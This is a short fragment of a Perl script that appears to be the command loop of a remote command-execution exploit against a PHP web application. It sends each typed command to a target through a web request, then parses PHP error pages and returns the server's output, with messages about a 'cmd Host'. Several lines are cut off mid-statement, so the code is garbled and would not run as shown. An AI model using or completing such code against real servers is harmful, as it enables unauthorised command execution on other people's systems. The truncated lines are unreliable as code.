
                $cmd=$_;

                chomp($cmd);

$xpl = LWP::UserAgent->new() or die
$req = HTTP::Request->new(GET =>$P
connect\n";

$res = $xpl->request($req);

$return = $res->content;

$return =~ tr/[\n]/[ê]/;

if (!$cmd) {print "\nPlease Enter 
elsif ($return =~/failed to open s
	{print "\nCould Not Connect to cmd Host or Invalid Command Variable\n";exit}

elsif ($return =~/^<br.\/>.<b>Fata
if($return =~ /(.+)<br.\/>.<b>Fatal
{

	$finreturn = $1;

	$finreturn=~ tr/[ê]/[\n]/;
